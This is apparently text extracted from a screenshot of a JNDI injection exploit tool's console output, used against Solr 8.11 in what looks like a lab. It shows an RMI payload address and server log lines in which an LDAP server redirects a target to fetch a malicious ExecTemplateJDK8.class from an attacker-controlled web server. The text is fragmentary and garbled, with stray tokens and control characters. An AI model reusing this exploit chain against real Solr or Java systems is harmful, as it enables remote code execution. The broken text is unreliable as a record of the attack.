 solr:8.11
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or
0.0.0.0:8
SpringBoot 1.2.x+ in classpath):
rmi://192.168.142.129:1099/qmzktn
hub-master
----------------------------Server Log----------------------------
2023-04-17 19:58:26 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-04-17 19:58:26 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-04-17 19:58:26 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-04-17 20:00:12 [LDAPSERVER] >> Send LDAP reference result for j2u6of redirecting
to http://192.168.142.129:8180/ExecTemplateJDK8.class
2023-04-17 20:00:13 [JETTYSERVER]>> Log a request to http://192.168.142.129:8180/Exec
TemplateJDK8.class
2023-04-17 20:00:13 [LDAPSERVER] >> Send LDAP reference result for j2u6of redirecting
to http://192.168.142.129:8180/ExecTemplateJDK8.class
2023-04-17 20:00:13 [JETTYSERVER]>> Log a request to http://192.168.142.129:8180/Exec
TemplateJDK8.class
^[^A